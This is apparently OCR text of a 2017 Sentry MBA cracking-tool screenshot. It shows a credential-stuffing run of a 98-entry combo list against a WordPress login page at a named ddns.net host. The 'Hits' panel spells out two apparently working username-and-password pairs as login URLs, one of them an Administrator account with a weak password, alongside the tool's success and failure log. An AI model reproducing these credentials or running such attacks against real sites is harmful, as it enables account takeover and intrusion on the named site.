 Sentry MBA 1.5.0 - by Microsoft Windows [www.crackingcore.com]
Go !!
Abort
Site: http://bgiovanni.ddns.net/blog/wp-login.php
Switch Site: bgiovanni.ddns.net
Progress: 100% List: combo_bgiovanni
Settings
Lists
History
Tools
Progression
Progression
About
Bots: 10 Wordlist Position: 98
Bot # Proxy Username Password Email Reply
1 341qew dasda Soft Aborted - Failure Source Keyword Match -> Found Key [<strong>ERRORE</strong>: nome utente non valido] - Source Length: 3521
2 eqw4e12fds fsdrwt Soft Aborted - Failure Source Keyword Match -> Found Key [<strong>ERRORE</strong>: nome utente non valido] - Source Length: 3521
3 Administrator admin Soft Aborted - Success Source Keyword Match -> Found Key [>Esci<] - Source Length: 58329
4 eqw4e12fds fsdrwt Soft Aborted - Failure Source Keyword Match -> Found Key [<strong>ERRORE</strong>: nome utente non valido] - Source Length: 3521
5 341qew dasda Soft Aborted - Failure Source Keyword Match -> Found Key [<strong>ERRORE</strong>: nome utente non valido] - Source Length: 3521
6 dfsadasd dasdasdabc... Soft Aborted - Failure Source Keyword Match -> Found Key [<strong>ERRORE</strong>: nome utente non valido] - Source Length: 3521
7 341qew dasda Soft Aborted - Failure Source Keyword Match -> Found Key [<strong>ERRORE</strong>: nome utente non valido] - Source Length: 3521
8 dfsadasd dasdasdabc... Soft Aborted - Failure Source Keyword Match -> Found Key [<strong>ERRORE</strong>: nome utente non valido] - Source Length: 3521
9 dfsadasd dasdasd Soft Aborted - Failure Source Keyword Match -> Found Key [<strong>ERRORE</strong>: nome utente non valido] - Source Length: 3521
10 eqw4e12fds fsdrwt Soft Aborted - Failure Source Keyword Match -> Found Key [<strong>ERRORE</strong>: nome utente non valido] - Source Length: 3521
Codes 421: 0 Performance
200: 196 430: 0 Tested: 98
3xx: 0 5xx: 0 Retries: 0
401: 0 xxx: 0 Combo/min: 0
403: 0 Results OCR Rate: NA
404: 0 Hits: 2 Proxies
407: 0 Reds: 0 Active: 0
413: 0 Fakes: 0 Disabled: 0
419: 0 To Check: 0 Banned: 0
420: 0 Combos: 0/0 Count: 0
Hits Redirects Fakes To Check Users/Combos
#1:http://k165821@mvrht.net:buttitta@bgiovanni.ddns.net/blog/wp-login.php - Success Source Keyword Match -> Found Key [>Esci<] - Source Length: 28886
#2:http://Administrator:admin@bgiovanni.ddns.net/blog/wp-login.php - Success Source Keyword Match -> Found Key [>Esci<] - Source Length: 58329
Ready Wordlist: combo_bgiovanni 98/98 (100%) IP: 192.168.0.178
Scrivi qui per eseguire la ricerca
20:32
07/08/2017